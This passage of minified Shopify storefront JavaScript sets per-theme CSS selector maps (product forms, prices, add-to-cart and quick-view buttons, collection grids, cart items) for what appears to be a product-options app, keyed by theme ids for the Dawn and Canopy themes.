.owl-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"]"},"cart":{"form":["[data-gpo-cart-form]","cart-items form[action*=\"/cart\"]"],"page":[{"lineItem":{"key":"cart-items form[action*=\"/cart\"] .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 155356922188) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"product-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"@click","value":"addToCart($event)"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items]  .cart__items","cart-items form[action*=\"/cart\"]"],"page":[{"lineItem":{"key":"cart-items form[action*=\"/cart\"] .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 155356954956) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 157002170700) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[name=id]","variantActivator":".option-selectors .selector-wrapper 